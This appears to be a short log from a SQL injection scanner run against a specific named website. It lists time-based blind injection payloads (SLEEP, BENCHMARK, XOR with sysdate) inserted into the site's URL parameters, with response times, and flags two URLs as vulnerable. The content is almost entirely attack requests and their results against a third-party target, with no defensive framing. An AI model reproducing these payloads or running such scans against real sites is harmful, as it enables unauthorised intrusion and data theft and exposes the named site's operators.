 [i] Scanning with payload: -1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
✗ Not Vulnerable. URL: http://yamaha-friends.com/gallery-detail.php?id=desc%2c(select*from(select(sleep(10)))a) - Respo
nse Time: 0.95 seconds
[i] Scanning with payload: -1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
✓ SQLi Found! URL: http://yamaha-friends.com/gallery-detail.php?id=BENCHMARK(10000000,MD5(CHAR(116))) - Response Time:
10.50 seconds
[i] Scanning with payload: -1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
✓ SQLi Found! URL: http://yamaha-friends.com/gallery-detail.php?id=2021 AND (SELECT 6868 FROM (SELECT(SLEEP(10)))IiOE)
- Response Time: 10.75 seconds
[i] Scanning with payload: -1+or+1%3d((SELECT+1+FROM+(SELECT+SLEEP(10))A))
✗ Not Vulnerable. URL: http://yamaha-friends.com/?act=&aid='XOR(if(now()=sysdate(),sleep(10),0))XOR'Z - Response Time:
1.36 seconds